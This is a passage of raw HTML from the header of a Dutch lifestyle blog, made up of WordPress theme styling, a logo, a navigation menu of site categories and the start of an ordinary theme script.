<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>.tdi_29 .tdb-logo-a,.tdi_29 h1{align-items:center;justify-content:flex-end}.tdi_29 .tdb-logo-svg-wrap{max-width:300px;display:none}.tdi_29 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_29 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_29 .tdb-logo-img{max-width:150px}.tdi_29 .tdb-logo-img-wrap{display:block}.tdi_29 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_29 .tdb-logo-text-title{display:block;color:#f21d9c;font-family:var(--insight-primary)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important;}.tdi_29 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_29 .tdb-logo-icon-svg svg{width:22px}.tdi_29 .tdb-logo-icon{margin-right:5px;top:0px;display:block;color:var(--insight-gray)}.tdi_29 .tdb-logo-icon:last-child{margin-right:0}.tdi_29 .tdb-logo-svg-wrap>*{fill:#f21d9c}.tdi_29 .tdb-logo-a:hover .tdb-logo-svg-wrap>*{fill:#f21d9c}.tdi_29 .tdb-logo-icon-svg svg,.tdi_29 .tdb-logo-icon-svg svg *{fill:var(--insight-gray)}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-logo-icon-svg svg{width:20px}.tdi_29 .tdb-logo-text-title{font-size:18px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-logo-icon-svg svg{width:20px}.tdi_29 .tdb-logo-text-title{font-size:16px!important;}}@media (max-width:767px){.tdi_29 .tdb-logo-img{max-width:200px}.tdi_29 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dertigers.nl/"><span class="tdb-logo-icon tdb-logo-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 912.311c-52.224 0-95.232-43.008-95.232-95.232 0-23.552 8.192-46.080 24.576-63.488 23.552-21.504 37.888-52.224 37.888-84.992s-14.336-63.488-38.912-86.016c-14.336-16.384-23.552-38.912-23.552-62.464s8.192-46.080 24.576-63.488c23.552-21.504 37.888-52.224 37.888-84.992s-14.336-63.488-38.912-86.016c-14.336-16.384-23.552-38.912-23.552-62.464 0-52.224 43.008-95.232 95.232-95.232s95.232 43.008 95.232 95.232c0 23.552-8.192 46.080-24.576 63.488-23.552 21.504-37.888 52.224-37.888 84.992s14.336 63.488 38.912 86.016c14.336 16.384 23.552 38.912 23.552 62.464s-8.192 46.080-24.576 63.488c-23.552 21.504-37.888 52.224-37.888 84.992s14.336 63.488 38.912 86.016c14.336 16.384 23.552 38.912 23.552 62.464 0 53.248-43.008 95.232-95.232 95.232zM665.6 739.255c-37.888 0-68.608-30.72-68.608-68.608 0-19.456 8.192-36.864 22.528-50.176 24.576-27.648 37.888-62.464 37.888-98.304s-13.312-69.632-36.864-97.28c-15.36-14.336-23.552-32.768-23.552-51.2 0-37.888 30.72-68.608 68.608-68.608s68.608 30.72 68.608 68.608c0 19.456-8.192 36.864-22.528 51.2-24.576 27.648-37.888 62.464-37.888 98.304s13.312 69.632 36.864 97.28c15.36 14.336 23.552 32.768 23.552 51.2 1.024 35.84-30.72 67.584-68.608 67.584zM358.4 739.255c-37.888 0-68.608-30.72-68.608-68.608 0-19.456 8.192-36.864 22.528-50.176 24.576-27.648 37.888-62.464 37.888-98.304s-13.312-69.632-36.864-97.28c-15.36-14.336-23.552-32.768-23.552-51.2 0-37.888 30.72-68.608 68.608-68.608s68.608 30.72 68.608 68.608c0 19.456-8.192 36.864-22.528 51.2-24.576 27.648-37.888 62.464-37.888 98.304s13.312 69.632 36.864 97.28c15.36 14.336 23.552 32.768 23.552 51.2 0 35.84-30.72 67.584-68.608 67.584zM818.176 614.327c-51.2 0-93.184-41.984-93.184-93.184s41.984-93.184 93.184-93.184 93.184 41.984 93.184 93.184-41.984 93.184-93.184 93.184zM205.824 614.327c-51.2 0-93.184-41.984-93.184-93.184s41.984-93.184 93.184-93.184 93.184 41.984 93.184 93.184-41.984 93.184-93.184 93.184z"></path></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Dertigers.nl</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_30 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30"  style=" z-index: 999;">
<style>.tdi_30{margin-left:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30{margin-left:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-left:10px!important}}@media (max-width:767px){.tdi_30{margin-left:10px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_30{display:inline-block}.tdi_30 .tdb-menu>li{margin-right:14px}.tdi_30 .tdb-menu>li:last-child{margin-right:0}.tdi_30 .tdb-menu-items-dropdown{margin-left:14px}.tdi_30 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more{padding:0px;color:var(--insight-black)}.tdi_30 .tdb-menu>li .tdb-menu-sep,.tdi_30 .tdb-menu-items-dropdown .tdb-menu-sep{font-size:25px;top:0px}.tdi_30 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_30 .td-subcat-more .tdb-menu-more-subicon{top:-1px;color:var(--insight-black)}.tdi_30 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_30 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_30 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_30 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--insight-black)}.tdi_30 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:var(--insight-black)}.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more,.tdi_30 .td-subcat-more>.tdb-menu-item-text{font-family:var(--insight-primary)!important;font-size:20px!important;text-transform:none!important}.tdi_30 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_30 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_30 .tdb-menu .tdb-normal-menu ul,.tdi_30 .td-pulldown-filter-list,.tdi_30 .td-pulldown-filter-list .sub-menu{background-color:var(--insight-accent);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .td-pulldown-filter-list li a,.tdi_30 .td-pulldown-filter-list .sub-menu li a{background-color:var(--insight-accent)}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--insight-white)}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--insight-white)}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:var(--accent-color)}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--accent-color)}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .td-pulldown-filter-list li a{font-family:var(--insight-primary)!important;font-size:20px!important}.tdi_30 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:var(--insight-accent);box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more,.tdi_30 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .td-pulldown-filter-list li a{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more,.tdi_30 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .td-pulldown-filter-list li a{font-size:16px!important}}@media (max-width:767px){.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more,.tdi_30 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}}</style>
<style>.tdi_30 .tdb-menu>li.current-menu-item>a,.tdi_30 .tdb-menu>li.current-menu-ancestor>a,.tdi_30 .tdb-menu>li.current-category-ancestor>a,.tdi_30 .tdb-menu>li.current-page-ancestor>a,.tdi_30 .tdb-menu>li:hover>a,.tdi_30 .tdb-menu>li.tdb-hover>a,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--insight-gray)}.tdi_30 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--insight-gray);fill:var(--insight-black)}.tdi_30 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_30 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_30 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_30 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_30 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_30 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:var(--insight-black)}.tdi_30 .tdb-menu>li>a:after,.tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(0,0,0,0);bottom:0px}.tdi_30 .tdb-menu>li.current-menu-item>a:after,.tdi_30 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_30 .tdb-menu>li.current-category-ancestor>a:after,.tdi_30 .tdb-menu>li.current-page-ancestor>a:after,.tdi_30 .tdb-menu>li:hover>a:after,.tdi_30 .tdb-menu>li.tdb-hover>a:after,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_30 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--insight-gray);background-color:var(--insight-accent)}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--insight-gray);fill:var(--insight-accent)}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_30 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:var(--insight-accent)}</style><div id=tdi_30 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55"><a href="https://dertigers.nl/dertigers-tips/"><div class="tdb-menu-item-text">Dertigers tips</div></a><i class="tdb-menu-sep td-icon-slashh"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54"><a href="https://dertigers.nl/sport-en-lifestyle/"><div class="tdb-menu-item-text">Sport &#038; lifestyle</div></a><i class="tdb-menu-sep td-icon-slashh"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-60"><a href="https://dertigers.nl/diy/"><div class="tdb-menu-item-text">DIY</div></a><i class="tdb-menu-sep td-icon-slashh"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-61"><a href="https://dertigers.nl/loopbaan/"><div class="tdb-menu-item-text">Loopbaan</div></a><i class="tdb-menu-sep td-icon-slashh"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-630 tdb-menu-item-inactive"><a href="https://dertigers.nl/over-ons/"><div class="tdb-menu-item-text">Over ons</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><i class="tdb-menu-sep td-icon-slashh"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-179"><a href="https://dertigers.nl/samenwerken/"><div class="tdb-menu-item-text">Samenwerken</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-758"><a href="https://dertigers.nl/privacy-policy/"><div class="tdb-menu-item-text">Privacy policy</div></a></li>
</ul>
</li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_33 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33"   >
<style>.tdi_33{margin-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:0px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_33 i{font-size:25px;text-align:center;width:25px;height:25px;line-height:25px}.tdi_33 i,.tdi_33 .tds-icon-svg-wrap{position:relative;top:0px}</style>
<style>.tdi_34{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_34:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-slashh tdi_34 td-fix-index "></i></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_35 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-bottom:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-bottom:2px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-bottom:0px!important}}@media (max-width:767px){.tdi_35{margin-bottom:0px!important}}</style>
<style>#tdm-popup-modal-ia-modal-header{align-items:center;justify-content:flex-end}#tdm-popup-modal-ia-modal-header.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:scale(.95);transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-ia-modal-header.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:scale(1);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-ia-modal-header .tdm-popup-modal{width:600px;height:60%;border-radius:20px 0 0 20px;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:var(--insight-accent)}#tdm-popup-modal-ia-modal-header .tdm-pm-header{display:none;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-ia-modal-header .tdm-pmh-close{top:0px}#tdm-popup-modal-ia-modal-header .tdm-pm-body{padding:0px}#tdm-popup-modal-ia-modal-header.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-ia-modal-header .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-ia-modal-header .tdm-popup-modal{width:60%;height:auto}#tdm-popup-modal-ia-modal-header .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-ia-modal-header .tdm-popup-modal{width:100%;height:auto}#tdm-popup-modal-ia-modal-header .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-ia-modal-header .tdm-pm-body{padding:0 20px}}@media (max-width:767px){#tdm-popup-modal-ia-modal-header .tdm-popup-modal{width:100%;height:auto}#tdm-popup-modal-ia-modal-header .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
